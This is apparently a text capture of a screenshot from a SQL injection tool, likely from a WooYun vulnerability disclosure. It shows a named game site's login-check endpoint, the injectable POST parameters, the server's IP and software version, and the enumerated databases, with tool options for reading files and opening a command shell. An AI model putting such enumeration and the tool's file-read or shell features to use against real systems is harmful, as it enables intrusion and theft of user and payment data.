 Target: http://game.pipi.cn/checkUser.action
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST Type: Auto Detect
Load Save
Post Data: p=88952634&u=88952634
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Setting
Get Stop Save
Target: http://game.pipi.cn/checkUser.action
Host IP: 112.91.31.42
Web Server: Apache/2.2.6 (Unix) Resin/3.0.19
Current DB: ppgplatform
Data Bases: information_schema
ppgplatform
ppgrecharge
ppgweb
www.wooyun.org